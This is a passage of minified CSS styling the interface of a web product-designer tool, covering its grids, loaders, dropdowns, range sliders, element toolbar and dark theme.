.fpd-item{text-align:center;cursor:pointer;opacity:.6}.fpd-sub-tooltip-theme .tooltipster-content .fpd-item:hover{opacity:1}.mCSB_outside+.mCSB_scrollTools{right:-2px;margin:15px 0}.fpd-browser-alert{padding:10px!important}.fpd-browser-alert>p{font-size:14px}.fpd-browser-alert a{margin-right:20px;text-decoration:underline;color:#fff!important}.fpd-browser-alert{border:1px solid #e74c3c;background:#e74c3c;color:#fff}.fpd-editor-box{width:100%;max-width:100%;padding:10px;margin:40px 0;background:#f5f5f5;border:1px solid #eee;color:rgba(0,0,0,.8)}.fpd-editor-box>div>p{float:left;width:23%;margin-right:2%}.fpd-editor-box i{font-size:.9em;font-style:normal;text-transform:uppercase}.fpd-editor-box>div>p>input{border:1px solid #ccc;padding:5px;width:100%;background:rgba(255,255,255,.7)}.fpd-modal-product-designer .zoomContainer{top:0!important;left:0!important}.zoomContainer .zoomLens{background-color:#fff}.fpd-device-info{display:none;padding:10px;margin:20px 0;font-size:16px;line-height:24px;background:rgba(0,0,0,.03)}.fpd-visibility{visibility:hidden;opacity:0;-webkit-transition:visibility .2s,opacity .2s ease-out;transition:visibility .2s,opacity .2s ease-out}.fpd-visibility.fpd-show{visibility:visible;opacity:1}.fpd-blurred-background{position:absolute;top:-50px;left:-50px;width:200%;height:200%;max-width:none!important;z-index:99;background-color:rgba(0,0,0,.7);-webkit-filter:blur(20px);filter:blur(10px)}textarea[data-fabric-hiddentextarea]{font-size:16px!important;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);caret-color:transparent}.fpd-container .fpd-disabled,.fpd-disabled,.fpd-element-toolbar .fpd-disabled{opacity:.2!important;cursor:default!important;pointer-events:none}.fpd-clearfix:after,.fpd-clearfix:before{content:"\0020";display:block;height:0;overflow:hidden}.fpd-clearfix:after{clear:both}.fpd-clearfix{zoom:1}.fpd-clear{clear:both}.fpd-left{float:left}.fpd-right{float:right}body .fpd-hidden{display:none!important}.fpd-overflow-hidden{overflow:hidden!important}.fpd-no-padding{padding:0!important}.fpd-fullwidth{width:100%}.fpd-help-icon{cursor:help}.fpd-container .fpd-drag,.fpd-context-dialog .fpd-drag{cursor:-webkit-grab!important;cursor:grab!important}.fpd-container .fpd-drag:active{cursor:-webkit-grabbing!important;cursor:grabbing!important}.fpd-show-up{opacity:1!important}.fpd-hidden-canvas{position:absolute!important;left:-9999999px}[class^=fpd-icon-]:before{color:inherit!important}.fpd-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.fpd-flex>*{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.fpd-container .fpd-grid{overflow:hidden;position:relative;height:auto;width:100%}.fpd-grid>.fpd-item{cursor:pointer;width:50%;height:100px;max-height:150px;display:block;position:relative;float:left;overflow:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fpd-grid>.fpd-category.fpd-item{background:#ecf0f1;color:#7f8c8d;margin:1px;height:100px!important;width:calc(50% - 2px)!important;border-radius:2px}.fpd-grid>.fpd-category.fpd-item:nth-child(-n+2){margin-top:0}.fpd-grid>.fpd-category.fpd-item:nth-child(2n+2){margin-right:0}.fpd-grid>.fpd-category.fpd-item:hover{background:#cfd9db}.fpd-grid>.fpd-item>picture{position:absolute;top:-1px;left:0;right:0;bottom:0;background-position:center center;background-repeat:no-repeat;display:block}.fpd-grid>.fpd-item>.fpd-price{position:absolute;right:5px;top:5px;background:rgba(0,0,0,.7);color:#fff;font-size:10px;line-height:1;padding:3px 4px;border-radius:2px}.fpd-grid.fpd-padding>.fpd-item>picture{top:10px;left:20px;right:20px;bottom:10px}.fpd-grid-cover>.fpd-item>picture{background-size:cover}.fpd-grid-contain>.fpd-item>picture{background-size:contain}.fpd-grid>.fpd-category.fpd-item>picture{height:55%}.fpd-grid>.fpd-category.fpd-item>span{position:absolute;bottom:0;left:0;text-transform:uppercase;font-size:10px;text-align:center;width:100%;white-space:nowrap}.fpd-grid>.fpd-category.fpd-item.fpd-title-centered>span{bottom:50%;font-size:14px;white-space:normal;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.fpd-item>img,.fpd-item>picture{opacity:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fpd-item:hover>img,.fpd-item:hover>picture{opacity:.8}.fpd-photo-grid>.fpd-item>picture{top:1px;left:1px;right:1px;bottom:1px}.fpd-grid>.fpd-item>picture.fpd-on-loading,.fpd-thumbnail-preview picture.fpd-on-loading{background-size:auto;background-image:url([data-uri])}.fpd-grid-columns-1 .fpd-grid>.fpd-item{width:100%;height:120px}.fpd-grid-columns-2 .fpd-grid>.fpd-item{width:50%;height:100px}.fpd-grid-columns-3 .fpd-grid>.fpd-item{width:33%;height:100px}.fpd-grid-columns-4 .fpd-grid>.fpd-item{width:25%;height:80px}.fpd-grid-columns-5 .fpd-grid>.fpd-item{width:20%;height:60px}.fpd-container{position:relative;max-width:100%}.fpd-container.fpd-not-responsive,.fpd-container.fpd-not-responsive *{max-width:none!important}.fpd-disable-touch-scrolling canvas{-ms-touch-action:none!important;touch-action:none!important}.fpd-container>div{position:relative}.fpd-container.fpd-sidebar>div{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-negative:1;flex-shrink:1;min-width:1px}.fpd-container>.fpd-main-wrapper{overflow:hidden;max-width:100%;width:100%;min-height:400px;background:#f9f9f9;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.fpd-main-wrapper .fpd-product-stage{position:relative;direction:ltr;max-height:100%}.fpd-container.fpd-sidebar .fpd-main-wrapper>.fpd-product-stage{position:absolute!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-product-stage.fpd-drag canvas{cursor:-webkit-grab!important;cursor:grab!important}.fpd-product-stage>.fpd-zoom-image{position:absolute;top:0;left:0;max-width:100%}.fpd-container .fpd-scroll-area{height:100%}.fpd-container .fpd-loader-wrapper{background:rgba(255,255,255,.9);width:100%;height:100%;position:absolute;top:0;left:0;z-index:100}.fpd-loader-wrapper>.fpd-loader{position:absolute;text-align:center;width:100%;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-loader>.fpd-loader-text{position:absolute;width:100%;display:block;font-size:14px;padding:20px 0;color:rgba(0,0,0,.5);text-transform:uppercase;font-weight:lighter;letter-spacing:1.5px;-webkit-filter:blur(0)}.fpd-loader>.fpd-loader-circle{margin:0 auto;width:40px;height:40px;border:3px solid rgba(0,0,0,.2);border-left:3px solid #000;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:fpd-loader-animation 1.1s infinite linear;animation:fpd-loader-animation 1.1s infinite linear}.fpd-loader>.fpd-loader-circle,.fpd-loader>.fpd-loader-circle:after{border-radius:50%}@-webkit-keyframes fpd-loader-animation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fpd-loader-animation{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fpd-main-wrapper>.fpd-snap-line-h,.fpd-main-wrapper>.fpd-snap-line-v{position:absolute;z-index:100;display:none;pointer-events:none}.fpd-main-wrapper>.fpd-snap-line-h{border-top:1px dashed #00b5ad;width:100%;height:2px;top:10px;left:0}.fpd-main-wrapper>.fpd-snap-line-v{border-left:1px dashed #00b5ad;width:2px;height:100%;top:0;left:10px}.fpd-view-stage textarea{left:-10000px!important;top:50%!important}.fpd-main-wrapper>.fpd-modal-lock{display:none;position:absolute;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.8);z-index:15}.fpd-main-wrapper>.fpd-modal-lock.fpd-animated{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.fpd-main-wrapper>.fpd-modal-lock.fpd-active{display:block}.fpd-modal-lock>.fpd-toggle-lock{text-align:center;position:absolute;left:50%;top:50%;cursor:pointer;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fpd-modal-lock>.fpd-toggle-lock>span{display:none;font-size:80px}.fpd-modal-lock>.fpd-toggle-lock>span.fpd-icon-unlocked{display:inline}.fpd-modal-lock.fpd-unlocked>.fpd-toggle-lock>span.fpd-icon-locked{display:inline}.fpd-modal-lock.fpd-unlocked>.fpd-toggle-lock>span.fpd-icon-unlocked{display:none}.fpd-modal-lock>.fpd-toggle-lock>div{font-size:16px;margin-top:5px;text-transform:uppercase;font-weight:100}.fpd-main-wrapper>.fpd-modal-lock.fpd-unlocked{width:40px;height:40px;left:15px;bottom:15px;border:1px solid rgba(0,0,0,.1)!important;-webkit-box-shadow:0 1px 1px rgba(90,90,90,.1);box-shadow:0 1px 1px rgba(90,90,90,.1)}.fpd-modal-lock.fpd-unlocked span{font-size:20px!important}.fpd-modal-lock.fpd-unlocked>.fpd-toggle-lock>div{display:none}.fpd-container .fpd-list,.fpd-context-dialog .fpd-list{width:100%;overflow:auto}.fpd-list>.fpd-list-row{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:15px;overflow:hidden;border-top-width:1px;border-top-style:solid;cursor:pointer;-webkit-transition:background .3s ease-out;transition:background .3s ease-out}.fpd-list>.fpd-list-row:hover{background:rgba(0,0,0,.03)}.fpd-list>.fpd-list-row:first-child{border-top:none}.fpd-list-row>.fpd-cell-full{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.fpd-list-row>div{line-height:1;padding:22px 0;-webkit-box-flex:1;-ms-flex:1;flex:1}.fpd-list-row span{font-size:18px}.fpd-snackbar-wrapper{position:fixed;left:12px;bottom:0;z-index:100000}.fpd-snackbar{background:#323232;margin-bottom:10px;color:#fff;line-height:18px;font-size:14px;min-width:288px;max-width:568px;opacity:0;max-height:0;overflow-y:hidden;border-radius:2px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fpd-snackbar p{margin:0;padding:16px 24px}.fpd-snackbar.fpd-show-up{max-height:300px}.fpd-container .fpd-btn,.fpd-modal-wrapper .fpd-btn{cursor:pointer;color:#fff;display:inline-block;padding:5px 15px;font-size:14px;line-height:24px;margin:10px 0;text-transform:uppercase;border-radius:2px;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.fpd-container textarea{display:block;width:100%;min-height:100px;border-width:1px;border-style:solid;padding:10px;resize:none;font-size:16px}.fpd-container textarea:focus,.fpd-element-toolbar textarea:focus{outline:0}.fpd-container input[type=text]{display:block;width:100%;border-width:1px;border-style:solid;padding:8px 5px;font-size:12px}.fpd-container input[type=text]:focus{outline:0}.fpd-input-search{position:relative}.fpd-input-search>input{padding-right:25px!important;height:38px!important;margin:0!important}.fpd-input-search>span{color:#7f8c8d;font-size:18px;position:absolute;right:5px;top:50%;pointer-events:none;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.fpd-switch-container{height:14px;position:relative;width:36px;cursor:pointer}.fpd-switch-container .fpd-switch-bar{border-radius:8px;height:100%;background:#000;opacity:.26;width:100%;-webkit-transition:all .1s linear;transition:all .1s linear}.fpd-switch-container .fpd-switch-toggle{background:#fff!important;border-radius:50%;height:10px;position:absolute;top:2px;left:2px;width:10px;-webkit-transition:all .2s linear;transition:all .2s linear}.fpd-switch-container.fpd-enabled .fpd-switch-toggle{left:calc(100% - 12px)}.fpd-switch-container.fpd-enabled .fpd-switch-bar{opacity:1!important}fpd-container .fpd-input-back-search{width:100%}.fpd-input-back-search>.fpd-back{display:inline-block;width:32px;height:38px;text-align:center;padding:7px 0 0!important;border:1px solid rgba(0,0,0,.1)!important;border-right:none!important;background:rgba(0,0,0,.03)!important;color:#7f8c8d;float:left;margin:0!important;border-top-right-radius:0;border-bottom-right-radius:0}.fpd-input-back-search>.fpd-input-search{float:left;width:calc(100% - 32px)}.fpd-toggle.fpd-enabled{opacity:1}.fpd-main-wrapper [class*=fpd-inside-t],.fpd-main-wrapper [class^=fpd-inside-t]{top:15px}.fpd-main-wrapper [class*=fpd-inside-b],.fpd-main-wrapper [class^=fpd-inside-b]{bottom:15px}.fpd-main-wrapper .fpd-inside-bl,.fpd-main-wrapper .fpd-inside-tl{left:15px}.fpd-main-wrapper .fpd-inside-bc,.fpd-main-wrapper .fpd-inside-tc{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.fpd-main-wrapper .fpd-inside-br,.fpd-main-wrapper .fpd-inside-tr{right:15px}.fpd-container .fpd-h-line{width:100%;height:1px;background:rgba(0,0,0,.1);clear:both;margin:10px 0}.fpd-container .sp-preview,.fpd-container .sp-replacer{border:none}.fpd-container .sp-dd{display:none}input[type=range].fpd-input-range{-webkit-appearance:none;margin:5px 0;width:100%;position:relative;vertical-align:top}input[type=range].fpd-input-range:focus{outline:0}input[type=range].fpd-input-range::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;animate:.2s;background:#d3d3d3;border-radius:2px;border:0 solid #000}input[type=range].fpd-input-range::-webkit-slider-thumb{height:15px;width:15px;border-radius:8px;background:#424242;cursor:pointer;-webkit-appearance:none;margin-top:-5px}input[type=range].fpd-input-range:focus::-webkit-slider-runnable-track{background:#e0e0e0}input[type=range].fpd-input-range::-moz-range-track{width:100%;height:5px;cursor:pointer;animate:.2s;background:#d3d3d3;border-radius:2px;border:0 solid #000}input[type=range].fpd-input-range::-moz-range-thumb{height:15px;width:15px;border-radius:8px;background:#424242;cursor:pointer}input[type=range].fpd-input-range::-ms-track{width:100%;height:5px;cursor:pointer;animate:.2s;background:0 0;border-color:transparent;border-width:15px 0;color:transparent}input[type=range].fpd-input-range::-ms-fill-lower{background:#c6c6c6;border:0 solid #000;border-radius:4px}input[type=range].fpd-input-range::-ms-fill-upper{background:#d3d3d3;border:0 solid #000;border-radius:4px}input[type=range].fpd-input-range::-ms-thumb{height:15px;width:15px;border-radius:8px;background:#424242;cursor:pointer}input[type=range].fpd-input-range:focus::-ms-fill-lower{background:#d3d3d3}input[type=range].fpd-input-range:focus::-ms-fill-upper{background:#e0e0e0}.fpd-checkbox:hover>label:before{-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.fpd-checkbox>label{position:relative;padding-left:25px;cursor:pointer;display:inline-block;line-height:22px;color:rgba(0,0,0,.8)}.fpd-checkbox>label:before{background:0 0;border:1px solid rgba(0,0,0,.1);content:'';width:20px;height:20px;position:absolute;top:0;left:0;border-radius:2px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.fpd-checkbox>label:after{background:grey;content:'';width:9px;height:5px;position:absolute;top:6px;left:6px;border:1px solid #000;border-top:none;border-right:none;background:0 0;opacity:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fpd-checkbox>input[type=checkbox]{display:none}.fpd-checkbox>input[type=checkbox]:checked+label:after{opacity:1}.fpd-dragged-image{position:absolute;width:200px;height:200px;background:rgba(255,255,255,.6);top:0;left:0;cursor:move;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:100000000000;pointer-events:none;-webkit-box-shadow:0 0 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2);box-shadow:0 0 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2)}.fpd-dragged-image>picture{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center}.fpd-dragged-image.fpd-animate{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.fpd-dropdown{position:relative;border:1px solid transparent;border-radius:2px 2px 0 0}.fpd-module .fpd-dropdown{border-radius:2px}.fpd-dropdown.fpd-search{margin:6px 8px 7px;padding:0!important}.fpd-dropdown.fpd-active,.fpd-module .fpd-dropdown{border:1px solid rgba(0,0,0,.1)!important}.fpd-dropdown.fpd-search>input.fpd-dropdown-current{width:100%;text-align:left;cursor:text;padding:0 20px 0 5px;background-color:#fff}.fpd-module .fpd-dropdown>.fpd-dropdown-current{padding-left:5px}.fpd-dropdown.fpd-active>input{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.fpd-dropdown.fpd-search>input:focus{outline:0}.fpd-dropdown>.fpd-dropdown-current>*{display:inline-block;padding-top:4px}.fpd-dropdown>.fpd-dropdown-arrow{position:absolute;right:2px;top:5px;opacity:.6;text-align:center;width:20px;height:20px;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.fpd-dropdown .fpd-dropdown-list{display:none;position:absolute;left:-1px;right:-1px;bottom:0;background:#fff;padding:5px 0;z-index:100;max-height:200px;overflow:auto;overflow-x:hidden;-webkit-box-shadow:0 2px 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2);box-shadow:0 2px 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);border-radius:0 0 2px 2px;-webkit-box-sizing:content-box;box-sizing:content-box}.fpd-dropdown.fpd-active .fpd-dropdown-list,.fpd-dropdown.fpd-search input:focus~.fpd-dropdown-list{border:1px solid rgba(0,0,0,.1)!important}.fpd-dropdown.fpd-search.fpd-active>.fpd-dropdown-arrow,.fpd-dropdown.fpd-search>input:focus~.fpd-dropdown-arrow{top:3px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fpd-dropdown.fpd-active .fpd-dropdown-list,.fpd-dropdown.fpd-search input:focus~.fpd-dropdown-list{display:block!important}.fpd-dropdown .fpd-dropdown-list>:first-child{padding-top:5px}.fpd-dropdown-list .fpd-item{display:block;text-align:left;padding:6px 5px;line-height:14px;cursor:pointer}.fpd-dropdown-list .fpd-item:hover{background:rgba(0,0,0,.05)}.fpd-dropdown.fpd-on-loading .fpd-dropdown-arrow{display:none!important}.fpd-dropdown.fpd-on-loading>input.fpd-dropdown-current{background-size:20px;background-repeat:no-repeat;background-position:right center;background-image:url([data-uri])}body .fpd-range-slider{position:relative;height:4px;top:50%}body .fpd-range-slider.fpd-range-slider--disabled{opacity:.4}body .fpd-range-slider.fpd-range-slider--horizontal .fpd-range-slider__fill{top:0;height:100%}body .fpd-range-slider.fpd-range-slider--vertical .fpd-range-slider__fill{bottom:0;width:100%}body .fpd-range-slider.fpd-range-slider__handle:active{opacity:.8}body .fpd-range-slider.fpd-range-slider--horizontal .fpd-range-slider__handle{touch-action:pan-y;-ms-touch-action:pan-y}body .fpd-range-slider.fpd-range-slider--vertical .fpd-range-slider__handle{touch-action:pan-x;-ms-touch-action:pan-x}body .fpd-range-slider:before{background:#cfd9db;content:'';position:absolute;top:50%;left:0;width:100%;height:3px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body .fpd-range-slider .fpd-range-slider__fill{max-width:100%;position:absolute}body .fpd-range-slider .fpd-range-slider__handle{background:#ecf0f1;position:absolute;cursor:pointer;border-radius:50%;width:22px;height:22px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body .fpd-range-slider .fpd-range-slider__handle:after{content:'';position:absolute;top:3px;left:3px;border-radius:50%;width:16px;height:16px}body .fpd-range-slider input[type=range]:focus+.fpd-range-slider .fpd-range-slider__handle{-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);box-shadow:0 0 8px rgba(255,0,255,.9)}body .fpd-slider-group{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;height:auto;background:0 0!important;border:none!important;border-radius:0;position:inherit;padding:0!important;-ms-flex-wrap:wrap;flex-wrap:wrap}body .fpd-slider-group.fpd-hidden{display:none!important}body .fpd-slider-group>*{-webkit-box-flex:1;-ms-flex:1;flex:1}body .fpd-slider-group>span{width:auto;font-size:12px;max-width:90px;word-wrap:break-word;line-height:14px}body .fpd-slider-group>span[class^=fpd-icon-]{-webkit-box-flex:0;-ms-flex:0;flex:0;font-size:20px;text-align:center;min-width:35px;padding:12px 16px 0 0}body .fpd-slider-group>span[class^=fpd-icon-]+.fpd-range-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}body .fpd-slider-group>span.fpd-label{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}body .fpd-slider-group>.fpd-range-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70px);flex:0 0 calc(100% - 70px)}body .fpd-slider-group>input{border:1px solid rgba(0,0,0,.1);-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;margin-left:16px!important;line-height:20px;text-align:center;font-size:11px}body .fpd-slider-group input::-webkit-inner-spin-button,body .fpd-slider-group input::-webkit-outer-spin-button{-webkit-appearance:none}.fpd-sub-panel>div{display:none;max-width:100%;width:210px}.fpd-sub-panel>div>div{margin-bottom:15px}.fpd-sub-panel>div>div:last-child{margin-bottom:0}.fpd-sub-panel>div.fpd-active{display:block!important}.fpd-sub-panel .fpd-panel-tabs>span{font-size:11px;text-transform:uppercase;margin-right:10px;cursor:pointer;padding-bottom:1px}.fpd-sub-panel .fpd-panel-tabs>span.fpd-disabled{display:none}.fpd-sub-panel .fpd-panel-tabs-content{margin-top:10px}.fpd-sub-panel .fpd-panel-tabs-content>div{display:none}.fpd-sub-panel .fpd-panel-tabs-content>div.fpd-active{display:block}.fpd-sub-panel .fpd-icon-button-group{margin-bottom:10px}.fpd-sub-panel .fpd-icon-button-group>*{font-size:18px;padding:8px;margin-right:5px;display:inline-block;cursor:pointer;border-radius:2px}.fpd-sub-panel .fpd-icon-button-group>:last-child{margin:0}.fpd-sub-panel .fpd-tool-scaleX{margin-bottom:0}.fpd-sub-panel .fpd-tool-uniscaling-locker{display:none;text-align:center;margin:0;cursor:pointer;position:relative;display:block;text-align:left;line-height:1}.fpd-sub-panel .fpd-tool-uniscaling-locker:after,.fpd-sub-panel .fpd-tool-uniscaling-locker:before{content:'';position:absolute;top:-2px;left:-8px;width:8px;height:10px;border:1px solid rgba(0,0,0,.1);border-right:none;border-top:none}.fpd-sub-panel .fpd-tool-uniscaling-locker:after{top:10px;border:1px solid rgba(0,0,0,.1);border-bottom:none;border-right:none}.fpd-sub-panel .fpd-tool-uniscaling-locker>*{margin-left:5px}.fpd-sub-panel .fpd-tool-scaleY{margin-top:5px}.fpd-element-toolbar-smart.fpd-theme-dark,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-panel-tabs>span.fpd-active,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-sub-panel,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-sub-panel .fpd-close-panel{background:#272727;color:rgba(255,255,255,.9)}.fpd-element-toolbar-smart.fpd-theme-dark .fpd-range-slider:before{background:#0e0e0e}.fpd-element-toolbar-smart.fpd-theme-dark .fpd-color-picker.fpd-colorpicker-group .sp-replacer,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-grid .fpd-item,.sp-container.fpd-theme-dark .sp-initial,.sp-container.fpd-theme-dark .sp-palette .sp-thumb-el{border-color:rgba(0,0,0,.9)!important}.fpd-element-toolbar-smart.fpd-theme-dark .fpd-bottom-tools [class^=fpd-tool-],.fpd-element-toolbar-smart.fpd-theme-dark .fpd-icon-button-group>span,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-panel-tabs,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-range-slider__handle,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-tools-group,.fpd-element-toolbar-smart.fpd-theme-dark .fpd-top-tools [class^=fpd-tool-],.fpd-element-toolbar-smart.fpd-theme-dark .mCSB_draggerRail,.fpd-element-toolbar-smart.fpd-theme-dark input[type=number],.fpd-element-toolbar-smart.fpd-theme-dark input[type=text],.fpd-element-toolbar-smart.fpd-theme-dark textarea{background:rgba(0,0,0,.9);color:rgba(255,255,255,.9)}.fpd-element-toolbar-smart.fpd-theme-dark .fpd-tool-font-family>*,.sp-container.fpd-theme-dark .sp-input-container>input{background:rgba(0,0,0,.9)!important;color:rgba(255,255,255,.9)!important}.sp-container.fpd-theme-dark{background:#272727!important;border-color:#000!important}.fpd-element-toolbar-smart.fpd-theme-dark .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.6)}.fpd-element-toolbar-smart{background:#ecf0f1;color:rgba(0,0,0,.8);max-width:375px;position:absolute;top:50px;left:50%;z-index:100000;padding:10px;border-radius:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}.fpd-element-toolbar-smart .fpd-slider-group>.fpd-icon-transparency{padding-left:5px;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fpd-element-toolbar-smart .fpd-tool-font-family>span{background:#fff;color:rgba(0,0,0,.8)!important;border-radius:2px;text-align:left!important;padding:0 7px;overflow:visible!important}.fpd-element-toolbar-smart .fpd-tool-font-family>.fpd-dropdown-arrow{right:2px;top:2px;font-size:16px;color:rgba(0,0,0,.8)!important}.fpd-element-toolbar-smart .fpd-panel-edit-text>textarea{border:1px solid rgba(0,0,0,.1);padding:5px;font-size:12px;width:100%;height:100px;resize:none}.fpd-element-toolbar-smart .fpd-sub-panel .fpd-panel-position.fpd-icon-button-group>span{padding:8px 6px;height:33px;min-width:33px}.fpd-element-toolbar-smart .fpd-color-palette>.fpd-item,.fpd-element-toolbar-smart .fpd-color-picker.fpd-colorpicker-group .sp-replacer,.fpd-element-toolbar-smart .fpd-tool-patterns .fpd-item,.fpd-element-toolbar-smart .sp-palette .sp-thumb-el{border:1px solid rgba(0,0,0,.1);margin:0 2px 2px 0;min-height:inherit;width:30px;height:30px;border-radius:4px;cursor:pointer!important}.fpd-modal-product-designer .fpd-topbar~.fpd-element-toolbar-smart{-webkit-transform:translate(-50%,65px);-ms-transform:translate(-50%,65px);transform:translate(-50%,65px)}.fpd-element-toolbar-smart,.fpd-element-toolbar-smart *{-webkit-box-sizing:border-box;box-sizing:border-box}.fpd-element-toolbar-smart.fpd-type-image{display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-element-toolbar-smart input[type=number],.fpd-element-toolbar-smart input[type=text],.fpd-element-toolbar-smart textarea{background:#fff;font-size:16px;line-height:20px;vertical-align:top;border-radius:4px;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:0!important}.fpd-element-toolbar-smart input{min-width:40px!important;height:40px!important;text-align:center!important;text-align:center}.fpd-bottom-tools,.fpd-top-tools{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:none!important}.fpd-element-toolbar-smart>.fpd-panel-edit-text>textarea{height:40px;margin-bottom:10px;min-height:auto}.fpd-element-toolbar-smart>.fpd-scroll-area{margin-top:10px}.fpd-element-toolbar-smart.fpd-type-image>.fpd-scroll-area{margin-top:0}.fpd-scroll-area .mCSB_container{max-width:none}.fpd-element-toolbar-smart .fpd-bottom-tools [class^=fpd-tool-],.fpd-element-toolbar-smart .fpd-icon-button-group>span,.fpd-element-toolbar-smart .fpd-top-tools [class^=fpd-tool-]{background:#fff;color:rgba(0,0,0,.8);margin-right:12px;height:40px;padding:12px 0;text-align:center;min-width:40px;font-size:16px;border-radius:4px;cursor:pointer;line-height:1}.fpd-element-toolbar-smart .fpd-no-margin{margin:0!important}.fpd-tool-color>.fpd-icon-color-fill{text-shadow:0 0 1px #000}.fpd-element-toolbar-smart .fpd-tool-font-family{margin:0!important;text-align:left!important;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.fpd-element-toolbar-smart .fpd-tool-font-family>*{color:rgba(0,0,0,.8)!important}.fpd-element-toolbar-smart .fpd-tool-font-family>.fpd-current-val{background:0 0;white-space:nowrap;width:calc(100% - 40px)!important;overflow:hidden;display:inline-block}.fpd-tool-font-family>.fpd-icon-arrow-dropdown{float:right;font-size:25px;margin-top:-4px;width:auto!important}.fpd-element-toolbar-smart .fpd-tools-group{background:#fff;margin-right:12px;border-radius:4px;white-space:nowrap}.fpd-element-toolbar-smart .fpd-tools-group>div{background:0 0!important;margin:0!important;width:31px;height:100%;min-width:auto!important;border-radius:0!important;display:inline-block}.fpd-element-toolbar-smart .mCSB_draggerRail{background:rgba(255,255,255,.8)}.fpd-element-toolbar-smart .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(0,0,0,.6)}.fpd-element-toolbar-smart .fpd-sub-panel{background:#ecf0f1;width:100%;min-width:375px;min-height:100%;display:none;position:absolute;left:0;top:0;border-radius:2px;max-width:none;z-index:10}.fpd-main-wrapper .fpd-element-toolbar-smart .fpd-sub-panel{min-width:inherit}.fpd-element-toolbar-smart .fpd-sub-panel.fpd-show{display:block}.fpd-element-toolbar-smart .fpd-sub-panel>div{display:none;width:100%!important}.fpd-element-toolbar-smart .fpd-sub-panel .fpd-close-panel{background:#ecf0f1;padding:2px 7px;display:inline-block;width:auto!important;position:absolute;left:0;top:2px;cursor:pointer;font-size:12px;text-transform:uppercase;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);border-top-right-radius:4px;z-index:-1}[class^=fpd-element-toolbar-] 